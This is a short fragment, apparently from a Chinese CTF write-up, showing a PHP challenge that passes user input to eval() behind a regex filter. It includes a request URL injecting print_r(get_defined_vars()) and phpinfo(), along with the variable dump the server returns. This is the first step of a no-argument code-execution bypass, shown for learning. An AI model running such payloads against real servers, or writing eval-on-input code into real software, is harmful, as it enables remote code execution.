 127.0.0.1/333/222/111/index.php?leon=phpinfo();&code=print_r(get_defined_vars());
百度一下，你就知道 Leon – 欢迎来到Leon... Leon-0 - 博客园 答题 方法 漏洞相关 在线工具类 FreeBuf互联网安全新... SQL Injection - CTF ... GitHub - Exphub[漏...
<?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> Array ( [_GET] => Array ( [leon] => phpinfo(); [code] => print_r(get_defined_vars()); ) [_POST] => Array ( ) [_COOKIE] => Array ( ) [_FILES] => Array ( ) )
知乎 @合粉